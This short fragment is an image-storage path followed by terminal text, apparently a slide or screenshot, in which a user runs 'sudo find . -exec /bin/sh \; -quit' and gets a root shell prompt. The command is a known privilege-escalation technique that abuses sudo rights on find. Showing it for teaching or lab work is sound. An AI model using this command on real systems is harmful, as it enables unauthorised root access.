 bassam@bassam-aziz:~$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
#